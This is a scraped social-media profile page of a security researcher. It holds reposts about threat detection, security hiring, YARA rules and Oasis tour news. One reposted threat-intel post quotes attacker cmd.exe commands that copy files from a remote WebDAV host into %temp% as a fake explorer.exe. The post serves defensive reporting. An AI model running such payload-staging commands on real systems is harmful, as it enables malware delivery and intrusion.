William Metcalf
@node5
I have been recruited by the Star League to defend the Frontier against Xur and the Ko-dan Armada
You might like
Talk about ending the week on a high note. 🎉 With @Cisco's acquisition of @snapattackHQ now complete, we're looking forward to driving further Splunk innovation as we continue to deliver security solutions that support today's new era of SIEM. Read more here. #SplunkSecurity
Enjoy punching phish? Experience writing detections for phish, using regex, Yara, etc., and looking to grow as a researcher within an experienced team? Join me and the rest of the Splunk Attack Analyzer Misfits of Detection Science. US only, fully remote splunk.com/en_us/careers/…
For the 2 people who probably care I took a stab at adding cert validation, SAN extraction, and missing/invalid certs. github.com/wmetcalf/rdp_h…
“America. Oasis is coming. You have one last chance to prove that you loved us all along.” Oasis will tour North America in 2025! Register for the North American ticket pre-sale private ballot 👉OasisMusic.lnk.to/L25NAmPS The pre-sale will take place Thursday, 3rd October. Tickets…
“This is it, this is happening” Tickets on sale this Saturday 31st August (🇮🇪8AM IST / 🇬🇧9AM BST) Dates: Cardiff Principality Stadium - 4th/5th July Manchester Heaton Park - 11th/12th/19th/20th July London Wembley Stadium - 25th/26th July & 2nd/3rd August Edinburgh Scottish Gas…
“Oi bruv me gonna nab some Oasis tickets innit”

Liam and Noel Gallagher seemingly confirmed that an Oasis reunion is happening after sharing a cryptic clip on social media on Sunday. variety.com/2024/music/new…
I've hosted several malware analysis workshops over the past few years, I've collected those on YouTube and added to the following playlist 👇 youtube.com/playlist?list=… Samples from the workshops have been archived on Github: 👉 github.com/jstrosch/malwa…
Moar soon! Big updates coming
New drivers have been added to @magicswordio LOLDrivers thanks to multiple community contributions. These include - Chaos-Rootkit.sys a malicious driver used by Chaos-Rootkit - wnBio.sys and GPU-Z.sys used by the RealBlindingEDR tool - iobitunlocker.sys - filwfp.sys,…

Happy to share this #STRT blog focusing on how attacker weaponized .LNK files in several phishing campaigns. In this blog we analyzed several malicious LNK to extract TTP’s for #detections and #simulation dev. enjoy reading! #int3 #splunk #cisco splunk.com/en_us/blog/sec…

Extremely proud of splunk.com/en_us/blog/sec… the latest blog on #WINELOADER by @tccontre18 @M_haggis and the #STRT team. My favorite things are: ⛓️ Super simple to understand the attack chain 🚗 [cue meme] this puppy fits soo many #atomicredteam tests 🛡️ Splunk detections! 1/x
On 14 Mar 2024 around 2115 UTC, #Gootloader changed the #JavaScript library it hides in to @ApacheECharts. The zip changed from around 720 KB to 5 MB. The .JS inside is now 22.5 MB. Created a new #YARA rule to detect it github.com/GootloaderSite…

🎉 Updated ASRGEN🚨 If you haven't been following along, Microsoft recently added two new ASR rules in preview. - Block rebooting machine in Safe Mode (preview) - Block use of copied or impersonated system tools (preview) 1. learn.microsoft.com/en-us/microsof… 2. learn.microsoft.com/en-us/microsof……
new role opened for someone who loves crafting detections, threat intel, and all the goodness of smashing bad in email: jobs.careers.microsoft.com/global/en/job/… happy to answer any questions

We are scouting for reverse engineering talent to contribute to Microsoft’s intelligence mission: jobs.careers.microsoft.com/global/en/job/… I can’t guarantee you will understand the vast security data, but I can promise you will often be the first human defender to ever look at a certain malicious…
MSTIC is looking for Senior Security Researchers (Malware Reverse Engineers) in the US and Australia to join our MSTIC-RE team. This is an exciting opportunity to make a tangible difference in combating Nation State (NS/APT/DHA) and ransomware threats. jobs.careers.microsoft.com/global/en/job/…
Example commands to copy files included: cmd.exe /c "extrac32 /Y /C \\64.52.80[.]221@80\udXyzMes\jquery %temp%\explorer.exe cmd.exe /c "findstr /V /L egwwge \\64.52.80[.]221@80\QUnsVajK\jquery > %temp%\explorer.exe cmd.exe /c "type \\64.52.80[.]221@80\FkFiTPvB\jquery >…
United States Trends
- 1. Broncos 42.8K posts
- 2. Broncos 42.8K posts
- 3. Bo Nix 10.5K posts
- 4. Sean Payton 2,789 posts
- 5. Geno 9,835 posts
- 6. #TNFonPrime 3,048 posts
- 7. Jeanty 5,370 posts
- 8. #911onABC 24.4K posts
- 9. #WickedOneWonderfulNight 4,005 posts
- 10. Chip Kelly N/A
- 11. Cynthia 42.8K posts
- 12. Bradley Beal 1,685 posts
- 13. #RaiderNation 3,072 posts
- 14. GTA 6 21.2K posts
- 15. AJ Cole N/A
- 16. eddie 46.3K posts
- 17. Jalen Green 3,187 posts
- 18. Al Michaels N/A
- 19. ariana 126K posts
- 20. BYERS 19.3K posts
You might like
-
 Seongsu Park
Seongsu Park
@unpacker -
 MalShare
MalShare
@mal_share -
 Xylitol
Xylitol
@Xylit0l -
 Kris McConkey
Kris McConkey
@smoothimpact -
 Michael Ligh (MHL)
Michael Ligh (MHL)
@iMHLv2 -
 Andrew Case
Andrew Case
@attrc -
 Liam. Startups. CNCF wasmCloud. Cosmonic.
Liam. Startups. CNCF wasmCloud. Cosmonic.
@Hectaman -
 Jaime Blasco
Jaime Blasco
@jaimeblascob -
 pevma
pevma
@pevma -
 Victor M. Alvarez
Victor M. Alvarez
@plusvic -
 adam_cyber
adam_cyber
@Adam_Cyber -
 Doug Burks
Doug Burks
@dougburks -
 1aN0rmus
1aN0rmus
@TekDefense -
 Fred HK
Fred HK
@fr3dhk -
 TomU | I'm still here... til the end 🕊️🇨🇭
TomU | I'm still here... til the end 🕊️🇨🇭
@c_APT_ure
Something went wrong.
Something went wrong.